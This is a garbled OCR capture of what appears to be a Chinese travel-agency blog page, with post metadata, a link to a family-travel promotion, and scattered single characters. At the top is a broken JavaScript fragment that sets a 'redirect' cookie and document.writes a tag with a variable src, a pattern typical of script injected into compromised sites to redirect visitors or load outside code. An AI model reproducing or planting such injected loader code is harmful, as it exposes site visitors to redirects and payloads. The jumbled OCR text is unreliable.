
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-04-20
喜鴻九州
者
佈
類
日
期:
文
上一篇文章
章
期間推出喜鴻最適合闔家同遊的優惠
上
一
方案
導
篇
覽
文
章: